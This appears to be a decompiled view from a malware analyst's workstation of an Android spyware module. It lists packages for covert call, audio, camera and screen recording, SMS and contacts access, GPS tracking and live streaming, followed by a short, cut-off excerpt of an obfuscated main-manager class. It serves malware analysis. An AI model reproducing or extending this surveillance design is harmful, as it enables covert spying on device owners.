 com
amon
amon_amm
amon_settings
amon_settings_local
android.internal.telephony
dex
DexAudioRecorderMgr
DexCallMessengerMgr
DexCallRecorderMgr
DexCameraMgr
DexCamRecorderMgr
DexCommandMgr
DexContactsMgr
DexGpsMgr
DexMessengerMgr
DexModuleMainManager
DexModuleMainToolsMgr
DexScreenRecorderMgr
DexSmsMgr
DexStreamRtmpMgr
getinfo
lame
monitorchecker
p003am
pubnub
rec
sqlite
stream
sun
utils
fka.ugsonrqogw
Xxzhfp4
Abuadyw() void
BdbrEgrj(Activity) void
BlrbNore() void
Buanelzp() void
CmwifpJmvy3(int) void
Xxzhfp4 ×
DexModuleMainManager ×
import com.amon.CallReceiverMgr;
import com.amon.IAMBindInterface;
import com.amon.LocalBinder;
import com.amon.MediaProjectionClass;
import com.amon.NLServiceMgr;
import com.amon.NotifyServiceMgr;
import com.amon.SmsReceiverMgr;
import com.amon.StartForegroundServiseMgr;
import com.amon_amm.ClassActivity;
import com.amon_amm.RString;
import com.amon_amm.SoLibLoader;
import com.amon_amm.SoLibLoaderImpl;
import com.getinfo.TelephonyInfo;
import com.getinfo.Tools;
import fka.ugsonrqogw.Xxzhfp4;
/* loaded from: /home/remnux/Android/assets/md/main1.dex */
36 public class DexModuleMainManager implements Xxzhfp4 {
private SoLibLoaderImpl m_so_lib_loader_impl;
private boolean m_created = false;
private AndroidMonitorMain m_am_main = null;
private LocalBinder m_binder_local = null;
private IAMBindInterface.Stub m_binder_monitor_checker = null;
private StartForegroundServiseMgr m_start_foreground_mgr = null;
private NotifyServiceMgr m_notify_service_mgr = null;
@Override // fka.ugsonrqogw.Xxzhfp4
49 public int RhaumCnqkmq0() {
50 return 20240811;
}
@Override // fka.ugsonrqogw.Xxzhfp4
50 public boolean XujpInl37() {
51 return this.m_created;
}
@Override // fka.ugsonrqogw.Xxzhfp4
61 public void MzcjHna() {
}
@Override // fka.ugsonrqogw.Xxzhfp4
68 public void Kzqf96(Context context, Object tools_mgr_obj, Service am_obj, Class<?> rstring_class, Object class_activity_obj, int prog
69 Tools.SetObj(tools_mgr_obj);